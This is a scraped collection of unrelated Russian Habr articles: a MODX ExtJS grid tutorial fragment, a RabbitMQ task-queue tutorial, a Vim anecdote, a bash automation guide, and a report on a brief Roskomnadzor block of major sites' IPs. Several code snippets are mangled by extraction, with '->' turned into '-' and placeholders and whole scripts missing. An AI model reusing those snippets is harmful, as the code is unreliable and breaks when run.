$corePath = MODX_CORE_PATH.'components/myextra/';
$assetsUrl = MODX_BASE_URL.'assets/components/myextra/';
$controllersPath = $corePath.'controllers/';
$connectorUrl = $assetsUrl.'connector.php';
$cssUrl = $assetsUrl.'css/';
$jsUrl = $assetsUrl.'js/';
$output .= '<divТестовый компонент
------------------
```
';
$output .= '';
return $output;
В реальности так делать очень не рекомендуется. Нужно создать модель и т.п. (об этом в следующей части). Можно использовать шаблонизатор [Smarty](http://rtfm.modx.com/display/revolution20/Custom+Manager+Pages#CustomManagerPages-Smarty):
```
$title = 'Тестовый компонент';
//передаем переменную в шаблон
$modx->smarty->assign('title', $title);
//выводим шаблон
return $modx->smarty->fetch($corePath.'templates/main.tpl');
```
Можно использовать PHP в роли шаблонизатора (шаблоны нужно вынести в отдельный файл). А можно по-полной использовать ExtJS. Вот пример вывода таблицы значений (Ext.grid.GridPanel):
**core/components/myextra/index.php:**
```
php
$corePath = MODX_CORE_PATH.'components/myextra/';
$assetsUrl = MODX_BASE_URL.'assets/components/myextra/';
$controllersPath = $corePath.'controllers/';
$connectorUrl = $assetsUrl.'connector.php';
$cssUrl = $assetsUrl.'css/';
$jsUrl = $assetsUrl.'js/';
//подключаем скрипты в HEAD
$modx-regClientStartupHTMLBlock('
var myextra = {};
myextra.connector\_url = "'.$connectorUrl.'";
');
$modx->regClientStartupScript($jsUrl.'datagrid.js'); //скрипт с grid`ом
$output .= 'Тестовый компонент
------------------
';
$output .= '';
return $output;
```
**assets/components/myextra/js/datagrid.js:**
```
Ext.onReady(function(){
//создаем хранилище данных
var store = new Ext.data.JsonStore({
url: myextra.connector_url, //файл источника данных
root: 'object.data', //JSON объект с основными данными
totalProperty: 'object.total', //число элементов в списке
idProperty: 'orderid',
remoteSort: false,
prettyUrls: false,
fields: [
{name: 0},
{name: 1, type: 'int'},
{name: 2, type: 'float'},
{name: 3, type: 'int'}
]
});
store.setDefaultSort(3, 'desc');
//создаем таблицу данных
var grid = new Ext.grid.GridPanel({
store: store,
columns: [
{header: "Колонка 1", width: 100, sortable: true, dataIndex: 0},
{header: "Колонка 2", width: 100, sortable: true, dataIndex: 1},
{header: "Колонка 3", width: 100, sortable: true, dataIndex: 2},
{header: "Колонка 4", width: 100, sortable: true, dataIndex: 3}
],
renderTo:'myextra-main-div', //DIV в который вставляем таблицу
width:400,
autoHeight: true,
loadMask: true,
bbar: new Ext.PagingToolbar({
pageSize: 5, //элементов на странице
store: store, //источник данных
displayInfo: true,
displayMsg: 'Показано {0} - {1} из {2}',
emptyMsg: "Ничего не найдено"
})
});
//загружаем данные
store.load({params:{
action: 'mgr/datalist', //действие ("процессор")
start:0,
limit:5
}
});
});
```
**assets/components/myextra/connector.php:**
```
php
/**
* Myextra Connector
*
* @package myextra
*/
require_once dirname(dirname(dirname(dirname(__FILE__)))).'/config.core.php';
require_once MODX_CORE_PATH.'config/'.MODX_CONFIG_KEY.'.inc.php';
require_once MODX_CONNECTORS_PATH.'index.php';
/* handle request */
$modx-request->handleRequest(array(
'processors_path' => $modx->getOption( 'core_path' ) . 'components/myextra/processors/',
'location' => ''
));
```
**core/components/myextra/processors/mgr/datalist.php:**
```
php
$start = $scriptProperties['start']; //получаем данные запроса
$limit = $scriptProperties['limit']; //получаем данные запроса
$total = 50;
$page = $start+1;
//вместо этой "рыбы" будет mysql-запрос
$limit_on_page = $total-($total-($page*$limit));
$outputArray = array();
for($i=$start*$limit;$i<$limit_on_page;$i++){
$outputArray[] = array('Строка '.($i+1),2,3,4);
}
$outputArray = array(
'total'=$total,
'limit_on_page'=>$limit_on_page,
'data'=>$outputArray
);
return $modx->error->success('',$outputArray);
```
В итоге получаем такую табличку:

ExtJS совсем не сложен в изучении, как мне раньше казалось. Главное желание. Он действительно экономит кучу времени.
[Документация MODx Revolution](http://rtfm.modx.com/display/revolution20/Home) пока ~~очень~~ бедная. Немалую часть информации приходится искать в исходниках. Надеюсь скоро эта ситуация изменится, возможно, с вашей помошью.
**Конец первой части.**
Из этой части думаю всем понятно, что MODx Revolution не на много сложнее Evolution в плане разработки, а возможностей для разработчика на порядок больше. | https://habr.com/ru/post/108154/ | null | ru | null |
# RabbitMQ tutorial 2 — Очередь задач
В продолжение [первого урока](http://habrahabr.ru/post/149694/) по изучению азов RabbitMQ публикую перевод второго урока с [официального сайта](http://www.rabbitmq.com/tutorials/tutorial-two-python.html). Все примеры, как и ранее, на python, но по-прежнему их можно реализовать на большинстве [популярных ЯП](http://www.rabbitmq.com/devtools.html).
#### Очереди задач
В первом уроке мы написали две программы: одна отправляла сообщения, вторая их принимала. В этом уроке мы создадим очередь, которая будет использоваться для распределения ресурсоемких задач между несколькими подписчиками.
Основная цель такой очереди ‒ не начинать выполнение задачи прямо сейчас и не ждать, пока оно завершится. Вместо этого задачи откладываются. Каждое сообщение соответствует одной задаче. Программа-обработчик, работающая в фоновом режиме, примет задачу на обработку, и через какое-то время она будет выполнена. При запуске нескольких обработчиков задачи будут разделены между ними.
Такой принцип работы особенно полезен для применения в веб-приложениях, где невозможно обработать ресурсоемкую задачу во время HTTP-запроса.
#### Подготовка
В предыдущем уроке мы отсылали сообщение с текстом «Hello World!». А сейчас мы будем посылать сообщения, соответствующие ресурсоемким задачам. Мы не будем выполнять реальные задачи, такие как изменение размера изображения или рендеринг pdf файла, давайте просто сделаем заглушку, используя функцию **time.sleep()**. Сложность задачи будет определяться количеством точек в строке сообщения. Каждая точка будет “выполняться” одну секунду. Например, задача с сообщением «Hello...» будет выполняться 3 секунды.
Мы немного изменим код программы **send.py** из [предыдущего примера](http://habrahabr.ru/post/149694/), чтобы было возможно отправлять произвольные сообщения из командной строки. Эта программа будет отправлять сообщения в нашу очередь, планируя выполнение новых задач. Назовем ее **new\_task.py**:
```
import sys
message = ' '.join(sys.argv[1:]) or "Hello World!"
channel.basic_publish(exchange='',
routing_key='hello',
body=message)
print " [x] Sent %r" % (message,)
```
Программа **receive.py** из предыдущего примера также должна быть изменена: необходимо симулировать выполнение полезной работы, по секунде на каждую точку текста сообщения. Программа будет получать сообщение из очереди и выполнять задачу. Назовем ее **worker.py**:
```
import time
def callback(ch, method, properties, body):
print " [x] Received %r" % (body,)
time.sleep( body.count('.') )
print " [x] Done"
```
#### Циклическое распределение
Одно из преимуществ использования очереди задач ‒ возможность выполнять работу параллельно несколькими программами. Если мы не успеваем выполнять все поступающие задачи, то можем просто прибавить количество обработчиков.
Для начала давайте запустим сразу две программы **worker.py**. Обе они будут получать сообщения из очереди, но как именно? Сейчас увидим.
Вам необходимо открыть три окна терминала. В двух из них будет запущена программа **worker.py**. Это будут два подписчика ‒ C1 и C2.
```
shell1$ python worker.py
[*] Waiting for messages. To exit press CTRL+C
```
```
shell2$ python worker.py
[*] Waiting for messages. To exit press CTRL+C
```
В третьем окне мы будем публиковать новые задачи. После того как подписчики запущены, можно отправлять любое количество сообщений:
```
shell3$ python new_task.py First message.
shell3$ python new_task.py Second message..
shell3$ python new_task.py Third message...
shell3$ python new_task.py Fourth message....
shell3$ python new_task.py Fifth message.....
```
Давайте посмотрим, что было доставлено подписчикам:
```
shell1$ python worker.py
[*] Waiting for messages. To exit press CTRL+C
[x] Received 'First message.'
[x] Received 'Third message...'
[x] Received 'Fifth message.....'
```
```
shell2$ python worker.py
[*] Waiting for messages. To exit press CTRL+C
[x] Received 'Second message..'
[x] Received 'Fourth message....'
```
По умолчанию, RabbitMQ будет передавать каждое новое сообщение следующему подписчику. Таким образом, все подписчики получат одинаковое количество сообщений. Такой способ распределения сообщений называется циклический *[алгоритм [round-robin](http://ru.wikipedia.org/wiki/Round-robin_(%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC))]*. Попробуйте то же самое с тремя или более подписчиками.
#### Подтверждение сообщений
Выполнение этих задач занимает несколько секунд. Возможно, Вы уже задались вопросом, что будет, если обработчик начал выполнение задачи, но неожиданно прекратил работу, выполнив ее лишь частично. В текущей реализации наших программ сообщение удаляется, как только RabbitMQ доставил его подписчику. Поэтому, если Вы остановите обработчик во время работы, задача не будет выполнена, а сообщение будет утеряно. Также будут утеряны доставленные сообщения, обработка которых еще не была начата.
Но мы не хотим терять какие-либо задачи. Нам нужно, чтобы в случае аварийного выхода одного обработчика сообщение передавалось другому.
Чтобы мы могли быть уверенны в отсутствии потерянных сообщений, RabbitMQ поддерживает подтверждение сообщений. Подтверждение (**ack**) отправляется подписчиком для информирования RabbitMQ о том, что полученное сообщение было обработано и RabbitMQ может его удалить.
Если подписчик прекратил работу и не отправил подтверждение, RabbitMQ поймет, что сообщение не было обработано, и передаст его другому подписчику. Так Вы можете быть уверены, что ни одно сообщение не будет потеряно, даже если выполнение программы-обработчика неожиданно прекратилось.
Для обработки сообщений отсутствует тайм-аут. RabbitMQ передаст их другому подписчику только если соединение с первым будет закрыто, поэтому нет никаких ограничений на время обработки сообщения.
По умолчанию используется ручное подтверждение сообщений. В предыдущем примере мы принудительно включили автоматическое подтверждение сообщений, указав **no\_ack=True**. Теперь мы уберем этот флаг и будем отправлять подтверждение из обработчика сразу после выполнения задачи.
```
def callback(ch, method, properties, body):
print " [x] Received %r" % (body,)
time.sleep( body.count('.') )
print " [x] Done"
ch.basic_ack(delivery_tag = method.delivery_tag)
channel.basic_consume(callback,
queue='hello')
```
Теперь, даже если Вы остановите обработчика, нажав **Ctrl+C** во время обработки сообщения, ничто не будет утеряно. После остановки обработчика RabbitMQ заново передаст неподтвержденные сообщения.
##### Не забывайте подтверждать сообщения
Иногда разработчики забывают добавить в код **basic\_ack**. Последствия этой небольшой ошибки могут быть существенными. Сообщение будет заново передано только тогда, когда программа-обработчик будет остановлена, но RabbitMQ будет потреблять все больше и больше памяти, т.к. не будет удалять неподтвержденные сообщения.
Для отладки такого рода ошибок Вы можете использовать **rabbitmqctl** для вывода на экран поля **messages\_unacknowledged** (неподтвержденные сообщения):
```
$ sudo rabbitmqctl list_queues name messages_ready messages_unacknowledged
Listing queues ...
hello 0 0
...done.
```
*[или воспользоваться более удобным скриптом мониторинга, который я приводил в [первой части](http://habrahabr.ru/post/149694/)]*
#### Устойчивость сообщений
Мы разобрались, как не потерять задачи, если подписчик неожиданно прекратил работу. Но задачи будут утеряны, если прекратит работу сервер RabbitMQ.
По умолчанию при остановке или падении сервера RabbitMQ все очереди и сообщения теряются, но это поведение можно изменить. Для того чтобы сообщения оставались в очереди после перезапуска сервера, необходимо сделать как очереди, так и сообщения устойчивыми.
Сначала убедимся, что не будет потеряна очередь. Для этого необходимо объявить ее, как устойчивую (**durable**):
```
channel.queue_declare(queue='hello', durable=True)
```
Хотя эта команда сама по себе правильная, сейчас она не будет работать, потому что очередь **hello** уже объявлена, как неустойчивая. RabbitMQ не позволяет переопределить параметры для уже существующей очереди и вернет ошибку при попытке это сделать. Но есть простой обходной путь ‒ давайте объявим очередь с другим именем, например, **task\_queue**:
```
channel.queue_declare(queue='task_queue', durable=True)
```
Этот код необходимо исправить и для программы-поставщика, и для программы-подписчика.
Так мы можем быть уверены, что очередь **task\_queue** не будет потеряна при перезапуске сервера RabbitMQ. Теперь необходимо пометить сообщения, как устойчивые. Для этого нужно передать свойство **delivery\_mode** со значением **2**:
```
channel.basic_publish(exchange='',
routing_key="task_queue",
body=message,
properties=pika.BasicProperties(
delivery_mode = 2, # make message persistent
))
```
##### Замечание по поводу устойчивости сообщений
Пометка сообщения, как устойчивого, не дает гарантии, что сообщение не будет утеряно. Не смотря на то, что это и заставляет RabbitMQ сохранять сообщение на диск, есть небольшой промежуток времени, когда RabbitMQ подтвердил принятие сообщения, но еще не записал его. Также RabbitMQ не делает **fsync(2)** для каждого сообщения, поэтому какие-то из них могут быть сохранены в кеш, но еще не записаны на диск. Гарантия устойчивости сообщений не полная, но ее более чем достаточно для нашей очереди задач. Если Вам требуется более высокая надежность, Вы можете оборачивать операции в транзакции.
#### Равномерное распределение сообщений
Вы, возможно, заметили, что распределение сообщений все еще работает не так, как нам нужно. Например, при работе двух подписчиков, если все нечетные сообщения содержат сложные задачи *[требуют много времени на выполнение]*, а четные ‒ простые, то первый обработчик будет постоянно занят, а второй большую часть времени будет свободен. Но RabbitMQ об этом ничего не знает и все-равно будет передавать сообщения подписчикам по очереди.
Так происходит, потому что RabbitMQ распределяет сообщения в тот момент, когда они попадают в очередь, и не учитывает количество неподтвержденных сообщений у подписчиков. RabbitMQ просто отправляет каждое n-ое сообщение n-ому подписчику.
Для того чтобы изменить такое поведение, мы можем использовать метод **basic\_qos** с опцией **prefetch\_count=1**. Это заставит RabbitMQ не отдавать подписчику единовременно более одного сообщения. Другими словами, подписчик не получит новое сообщение, до тех пор пока не обработает и не подтвердит предыдущее. RabbitMQ передаст сообщение первому освободившемуся подписчику.
```
channel.basic_qos(prefetch_count=1)
```
##### Замечание по поводу размера очереди
Если все подписчики заняты, то размер очереди может увеличиваться. Следует обращать на это внимание и, возможно, увеличить количество подписчиков.
#### Ну а теперь все вместе
Полный код программы **new\_task.py**:
```
#!/usr/bin/env python
import pika
import sys
connection = pika.BlockingConnection(pika.ConnectionParameters(
host='localhost'))
channel = connection.channel()
channel.queue_declare(queue='task_queue', durable=True)
message = ' '.join(sys.argv[1:]) or "Hello World!"
channel.basic_publish(exchange='',
routing_key='task_queue',
body=message,
properties=pika.BasicProperties(
delivery_mode = 2, # make message persistent
))
print " [x] Sent %r" % (message,)
connection.close()
```
Полный код программы **worker.py**:
```
#!/usr/bin/env python
import pika
import time
connection = pika.BlockingConnection(pika.ConnectionParameters(
host='localhost'))
channel = connection.channel()
channel.queue_declare(queue='task_queue', durable=True)
print ' [*] Waiting for messages. To exit press CTRL+C'
def callback(ch, method, properties, body):
print " [x] Received %r" % (body,)
time.sleep( body.count('.') )
print " [x] Done"
ch.basic_ack(delivery_tag = method.delivery_tag)
channel.basic_qos(prefetch_count=1)
channel.basic_consume(callback,
queue='task_queue')
channel.start_consuming()
```
Используя подтверждение сообщений и **prefetch\_count**, вы можете создать очередь задач. Настройка устойчивости позволит задачам сохраняться даже после перезапуска сервера RabbitMQ.
В третьем уроке мы разберем, как можно отправить одно сообщение нескольким подписчикам. | https://habr.com/ru/post/150134/ | null | ru | null |
# Vim
Всё начиналось в меру невинно. На первом курсе ты экспериментировал один или два раза, но Nano и Pico были проще, они были ближе к тому, чем ты уже пользовался в средней школе на машинах с Windows и Mac. Но время текло, твой багаж знаний пополнялся тем, что вам давали в вузе, и ты начал что-то замечать: все действительно великие программисты, люди, которым под силу было уместить в 4 строчки, то, для чего тебе требовалось 10 страниц кода, те, у которых богатое функциональностью решение учебного проекта было готово через день, в то время как ты неделями мучался лишь с базой, никто из них не пользовался Nano или Pico.
Однажды, засидевшись допоздна за заданиями, которые должны были быть готовы к полуночи, ты мимолетом опустил взгляд за плечо одного из этих тихих убер-программистов. Ряды мониторов в темноте компьютерной лаборатории сверкнули в твои глаза, и в трепете ты наблюдал невозможные узоры кода и текстовые манипуляции, которые озаряли экран.
«Как ты это делаешь?» — недоверчиво спросил ты.
Твою жизнь изменил лаконичный ответ, состоящий из одного слога: «Vim.»
Вначале ты был раздражен и куда менее производителен. История браузера являла полный индекс документации Vim, твои Nano и Pico-друзья считали тебя сумасшедшим, Emacs-товарищи умоляли одуматься, ты заплатил деньги за ламинированный экземпляр пямятки Vim. Даже спустя недели тренировок, ты всё ещё по привычке иногда тянулся к мыши, но затем одергивал руку, понимая, что придется искать в сети нужную комбинацию для выполнения рутинной операции, о которой раньше тебе никогда не приходилось задумываться.
Но время шло, ты страдал всё меньше и меньше. Ты не был уверен, когда это случилось, но Vim перестал быть помехой. Он оказался лучше, чем ты ожидал. Он не был простым текстовым редактором с клавитурными комбинациями, он стал продолжением твоего тела. Более того, он стал продолжением твоей программистской сущности.
Редактирование только исходного кода стало неподходящим использованием Vim. Ты установил его на все свои машины дома и использовал его для записи всего, от электронных писем до сочинений. Ты установил портативную версию вместе с настроенным и персонализированным файлом .vimrc на флешку, чтобы Vim был с тобой, куда бы ты ни отправился, будучи твоим спутником, помогая тебе, оставляя в твоем кармане маленький кусочек дома, где бы ты ни был.
Vim вошел в каждую часть твоей сетевой жизни. Неудовлетворенный скудными функциями ViewSourceWith, ты быстро вырос до Vimperator и затем до Pentadactyl. Ты бродил по сети с него. Теперь ты и есть сеть. Когда ты решил написать приложение для iPhone, первым делом ты сменил редактор по умолчанию с XCode на MacVim. Когда у тебя появилась работа с кодом .NET, ты немедленно купил копию ViEmu для Visual Studio, не будучи удовлетворенным функциональностью его бесплатного собрата, VsVim.
Поздним вечером, когда ты склонился над клавитурой в своем офисном закутке, усердно работая над выполнением проекта, который требовалось завершить к следующему утру, ты тихо посмеивался, зная, что ни один обычный программист не смог бы вручную завершить это задание в срок. Ты записал макросы, ты двигал целые блоки кода движением пальца, ты заполнял десятки регистров, ты переписывал и производил рефакторинг целых компонентов без какого-либо прикосновения к мыши. И тут ты заметил в собственном мониторе отражение лица своего коллеги, вылупившего глаза от удивления. Ты остановился, чтобы дать ему понять, что ты знаешь о его присутствии.
«Как ты это делаешь?» — спросил он голосом, полным трепета.
Ты улыбнулся и приготовился произнести единственное слово, изменившее твою жизнь. Слово, которое, если он последует за ним, может увести его в ту же кроличью нору к вселенной, заполненной бесконечными комбинациями бесконечных возможностей для создания формы гиперэффективности, ранее достижимой лишь в самых его безумных мечтах. Он напоминал тебе себя, несколько лет назад стоявшего в той компьютерной лаборатории, и ты чувствовал оттенок его возбуждения пока ты произносил слово.
«Vim.»
`:wq` | https://habr.com/ru/post/147831/ | null | ru | null |
# Консоль в массы. Переход на светлую сторону. Автоматизация рутинных задач

Введение
--------
Машины всегда будут быстрее, независимо от того насколько мы продуктивны и как быстро мы набираем команды. Суровая правда жизни. С другой стороны, если мы выполняем одно и тоже действие множество раз, то почему бы не заставить машины страдать. Написать скрипт на `bash` (ваш любимый язык программирования) и каждый раз вызывать этот скрипт, а не набирать монотонные команды, которые забирают так много времени, сил и энергии. А мы, пока скрипт будет выполнять свою работу, можем помечтать о том, как космические корабли бороздят просторы нашей Вселенной.
В прошлой [статье](https://habrahabr.ru/post/319670/) мы рассмотрели основы программирования на `bash`. Сегодня мы будем применять полученные знания на практике.
План автоматизации
------------------
1. Быстрый `diff`
2. Быстрый `diff` + Jira API
3. Очистка `_dist`
4. Up большого числа репозиториев
5. Клонирование большого числа репозиториев
6. Полезные алиасы
В этот список попали задачи, которые я выполняю ежедневно несколько раз в день, а то и в час. Вообще, автоматизация рутинных процессов — это творческий и сугубо личный процесс.
Автоматизировать можно все, что вы только можете придумать. Надеюсь, что в конце статьи у вас появится свой план по автоматизации и вы заставите машины страдать. Сделайте себе чашечку ароматного кофе и усаживайтесь поудобней. Вас ждет увлекательное путешествие в мир автоматизации средствами `bash`.
Быстрый diff
------------
В своей работе на проекте мы используем [Git](https://git-scm.com/). Создание `diff` является довольно частой задачей. Чтобы создать `diff` для конкретной ветки нужно выполнить следующую команду:
```
git diff origin/master origin/ > "${HOME}/diff/diff-.diff"
```
— имя ветки для которой нужно создать `diff`
### Недостатки данного подхода
1. Каждый раз команду нужно набирать вручную
2. Большая вероятность ошибки в процессе набора
3. Сложно запомнить
Эти недостатки можно с легкостью решить при помощи `bash`. В идеале все должно работать так:
1. Набрали команду
2. Передали ей имя ветки
3. Получили `diff`
### Финальный вид команды
```
gdd
```
### Автоматизируем
Теперь вместо длинной строки команд, достаточно набрать на клавиатуре `./fast_diff.sh` . Если забыли указать имя ветки, нам об этом любезно сообщит данный скрипт.
### Финальный штрих
Стоп, скажете вы. А как же финальный вид команды. Ведь в текущем виде данный скрипт не очень удобен, мы привязаны к директории в которой он находится.
Рассмотрим более подробно как сделать для исполняемого файла отдельную команду, а не писать к нему каждый раз относительный/абсолютный путь.
У каждого пользователя в его домашней директории (`~`) располагается поддиректория `bin`. Если такой нет, то ее можно создать. В ней могут хранится исполняемые файлы. Удобство заключается в том, что такие файлы доступны по имени и к ним не нужно указывать относительный/абсолютный путь. В эту директорию я поместил файл `gdd`, который отвечает за создание `diff`:
```
#!/bin/bash
"${HOME}/htdocs/rybka/tools/fast_diff.sh" "$@"
```
**Несколько важных моментов:**
1. У файла не принято указывать расширение.
2. Для файла нужно явно указать атрибут `x (chmod +x )`.
3. Если директория `bin` не находится в переменной `$PATH`, нужно добавить ее явно `PATH="${PATH}:${HOME}/bin"`.
Для того, чтобы этот файл стал доступным, перезапустите терминал. Теперь, чтобы создать `diff`, достаточно выполнить следующую команду:
```
gdd
```
Не очень удобно все время создавать отдельный файл в директории `bin` для каждой команды. Мы можем это оптимизировать воспользовавшись символическими ссылками:
```
ln -s "${HOME}/htdocs/rybka/tools/fast_diff.sh" gdd
```
Быстрый diff + Jira API
-----------------------
Если вы используете в своей работе менеджер задач Jira или любой другой менеджер задач, который предоставляет API, то можно пойти еще дальше. К примеру, можно с помощью Jira API прикреплять `diff` к конкретной задаче. Для этого нам понадобится еще и [cURL](https://curl.haxx.se/).
### Алгоритм решения
1. Вызываем скрипт
2. Передаем `id` задачи
3. Если `id` задачи не передано, выводим сообщение пользователю
4. Если все верно, генерируем `diff` и прикрепляем его к задаче
### Финальный вид команды
```
gdd_jira
```
### Автоматизируем
Как вы могли заметить, имя ветки не нужно указывать. Ее мы получаем при помощи нехитрых манипуляций с командами git:
```
branch=$(git rev-parse --abbrev-ref HEAD)
```
Очистка \_dist
--------------
Для начала, давайте разберемся за что отвечает директория `_dist`. Это место, куда попадают файлы `CSS`, `JavaScript`, всевозможные шаблоны ([Jade/Pug](https://pugjs.org/api/getting-started.html), [Handlebars](http://handlebarsjs.com/), др.) и прочие файлы после запуска системы сборки ([Grunt](http://gruntjs.com/), [Gulp](http://gulpjs.com/), др.). Эта директория не обязательно должна называться `_dist`. Возможны вариации.

Для одного из проектов мы используем Grunt. Довольно часто наша команда сталкивается с проблемой, что Grunt не всегда замечает изменения в некоторых файлах (проблема в основном, с [Less](http://lesscss.org/) файлами). Чтобы исправить эту ситуацию нужно очистить директорию `_dist` для одной из тем или для всех тем сразу. Да, данную задачу можно решить и с помощью Grunt. Даже можно все время удалять данную директорию вручную. Но это будет не так эффективно и удобно, как в случае с `bash`. Количество этих директорий (`_dist`) не одна и не две, и даже не десять или двадцать. Их много. Основное требование к скрипту — не применять лишние обертки и/или зависимости без необходимости.
Рассмотрим вариант без применения `bash`. Используем всю мощь оболочки для решения этой задачи:
```
find -type d -name "\_dist" | xargs rm -rfv
```
— путь к директории, где находятся все темы
Недостатки у данного подхода примерно те же, что я приводил и в случае с задачей по созданию `diff`. Плюс ко всему в данном случае нет возможности указывать для какой конкретно темы нужно удалить директорию `_dist`.
### Алгоритм решения
1. Вызываем скрипт
2. Если название темы не было передано, удаляем директорию `_dist` во всех темах
3. Если имя темы было передано, выполняем удаление директории `_dist` в конкретной теме
### Финальный вид команды
```
clean_dist []
```
### Автоматизируем
Up большого числа репозиториев
------------------------------

Представьте, что вы работаете с большим проектом. В этом проекте есть директория, отведенная под сторонние репозитории, которые вы не разрабатываете, но поддерживать их в актуальном состоянии обязаны. Конечно, если этих репозиториев два-три, то это не такая большая проблема. Хотя и тут я бы поспорил. А если у вас таких репозиториев 10-15, и эта цифра постоянно растет. В результате вы не успеваете за ними следить или тратите несоизмеримо много времени на поддержку. Почему бы эту задачу не автоматизировать.
### Алгоритм решения
1. Перейти в директорию с репозиторием
2. Проверить, чтобы репозиторий был на ветке `master`
3. Если репозиторий не на ветке `master`, сделать `git checkout`
4. Сделать `git pull`
**Важный момент**. Даже, если репозиторий находится на ветке `master`, мы не можем быть уверены, что он в актуальном состоянии. Исходя из этого, делаем `git pull` в любом случае.
### Финальный вид команды
```
up_repo
```
### Автоматизируем
Клонирование большого числа репозиториев
----------------------------------------
Данная задача тесно связана с предыдущим пунктом автоматизации. Чтобы конечный пользователь имел возможность воспользоваться предыдущей командой на практике, необходимо предоставить набор репозиториев сторонних разработчиков, которые будут располагаться в директории `bash/core/vendors`, и о которых пользователю, по большому счету, не нужно ничего знать. По аналогии с npm модулями этот набор репозиториев не должен поставляться вместе с основным репозиторием. Все что нужно сделать пользователю — это выполнить команду и дождаться завершения клонирования репозиториев.
### Алгоритм решения
1. Список репозиториев задан в виде массива
2. Запускаем цикл по этому массиву
3. Уделяем особое внимание, если один вендор имеет больше одного репозитория
4. Выполняем дополнительные проверки
5. Выполняем `git clone`
### Финальный вид команды
```
clone_repo
```
### Автоматизируем
Полезные алиасы
---------------
У меня есть несколько вопросов к читателям. Вы должны ответить честно самому себе. Как часто вы используете эту команду?
```
git branch
```
А эту команду?
```
git status
```
А вот эту команду?
```
git push origin
```
Как насчет этой команды?
```
ps aux | grep
```
Все верно, этот список можно продолжать бесконечно и он у каждого свой. И тут, неожиданно, к нам приходит озарение:

Правильно. Для команд, которые вы используете часто — создавайте алиасы. Вот лишь небольшой список тех алиасов, что я использую:
Чтобы проверить какие алиасы у вас заданы, достаточно выполнить команду `alias` без параметров.
### Куда поместить алиасы
В большинстве случаев для таких целей используют файл `.bashrc`, который располагается в домашней директории пользователя. Еще есть файл под названием `.gitconfig`, в который можно добавлять алиасы для работы с `git`.
### Не стоит менять алиасы поздно ночью
Алиасы — это мощный инструмент. Только тут как с паролями. Не стоит менять алиасы поздно ночью. В одну прекрасную ночь, я поменял один из алиасов и забыл. На следующий день я потратил полдня, разбираясь почему ничего не работает.
Вместо заключения
-----------------
Как только я начал разбираться с основами программирования на `bash`, первая мысль, которая меня посетила: «Стоп, это же нужно больше для системных администраторов...». Но в то же время, я понимал, что мне нужны эти знания, чтобы хоть как-то избавить себя от ежедневных рутинных задач. Сейчас я могу с уверенностью сказать, что эти знания нужны не только системным администраторам. Они пригодятся всем, кто хоть как-то взаимодействует с удаленным сервером или работает на `OS *nix` подобных системах. Для пользователей, которые работают на Windows OS эти знания тоже пригодятся ([Bash on Ubuntu on Windows](https://blogs.msdn.microsoft.com/commandline/2016/04/06/bash-on-ubuntu-on-windows-download-now-3/), [Windows and Ubuntu Interoperability](https://blogs.msdn.microsoft.com/wsl/2016/10/19/windows-and-ubuntu-interoperability/)). В простейшем случае, скрипт — это ни что иное, как простой список команд системы, записанный в файл. Такой файл может облегчить вам рабочие будни и избавит от необходимости выполнять рутинные задачи вручную.
Полезные ссылки по некоторым возможностям `bash`, которые были использованы в примерах:
1. [Перенаправление ввода/вывода](http://www.opennet.ru/docs/RUS/bash_scripting_guide/c11620.html)
2. [Функции](http://www.opennet.ru/docs/RUS/bash_scripting_guide/c12483.html)
3. [Массивы](http://www.opennet.ru/docs/RUS/bash_scripting_guide/c12790.html)
4. [Двойные круглые скобки](http://www.opennet.ru/docs/RUS/bash_scripting_guide/x4862.html)
5. [Объединение команд в цепочки (конвейер)](http://www.opennet.ru/docs/RUS/bash_scripting_guide/c301.html#PIPEREF)
6. [Завершение и код завершения](http://www.opennet.ru/docs/RUS/bash_scripting_guide/c2105.html)
7. [Псевдонимы](http://www.opennet.ru/docs/RUS/bash_scripting_guide/c12683.html)
8. [Как правильно добавлять пути в переменную $PATH](http://unix.stackexchange.com/questions/26047/how-to-correctly-add-a-path-to-path)
На этом все. Спасибо за внимание. Кто дочитал до конца, отдельное спасибо. | https://habr.com/ru/post/321928/ | null | ru | null |
# Заблокировать весь интернет, или обезьяна с гранатой

Сегодня случилось то, о чем давно предупреждали. РКН заблокировал приличную часть глобальной сети и Рунета в частности, включая Яндекс, ВК, Одноклассников и ТамТам заодно. Фейсбук и Гугл тоже не остались в стороне.
[Это случилось 26 апреля в 21:06 по UTC](https://github.com/zapret-info/z-i/commit/67175d59de9503d5e09962fbfec8604b01388c8b), или примерно в полночь по Москве. Всего было заблокировано [больше сотни IP адресов](https://t.me/rknshowtime/178) различных популярных сайтов.
В числе заблокированных:
| IP | Домены на IP |
| --- | --- |
| 31.13.92.14, 157.240.20.15, 157.240.20.19... | facebook.com, m.facebook.com, messenger.com |
| 209.85.233.188, 216.58..., 64.233... | google.com, youtube.com, blogspot.com, googledrive.com, docs.google.com ... |
| 216.58.207.202, 216.58.207.234 | googleapis.com, fonts.googleapis.com |
| 216.58.207.232 | google-analytics.com |
| 216.58.207.197 | mail.google.com |
| 13.107.21.200 | bing.com, m.bing.com, ... |
| 104.244.42.131 | twitter.com |
| 104.244.42.5 | t.co |
| 2.17.140.47 | addthis.com |
| 104.16.18.96 | whatismyipaddress.com |
| 37.79.247.8 | rnis66.ru [\*](http://mtrans.midural.ru/article/show/id/1087) |
| 151.101.84.84 | pinterest.com |
| 194.190.168.1 | ntp.ix.ru (сервер времени на MSK-IX) |
| 217.20.155.10 | odnoklassniki.ru, ok.ru, tamtam.chat |
| 195.128.157.74 | mail.dom.gosuslugi.ru, mir24.tv |
| 95.213.222.13, 95.213.222.9 | smi2.ru |
| 87.240.129.133 | vk.com |
| 213.180.204.90, 77.88.21.90 | mc.yandex.ru |
Кроме того, в списке есть всевозможные счётчики и рекламные системы. [Полный отчёт по заблокированным IP.](https://gist.github.com/sanmai/86acd8697b5f69e75766a10f157eb533)
К счастью, для большинства читателей этой статьи блокировка прошла незамеченной: её отменили [примерно через два часа](https://t.me/rknshowtime/181). Ощутить неприятные эффекты смогли разве что жители Дальнего Востока. Из-за этой блокировки какие-то сервисы Одноклассников могли быть недоступны, а пользователи Google и Facebook не в Москве могли вообще не заметить блокировки так как IP у этих компаний выдаются предположительно учитывая географические факторы.
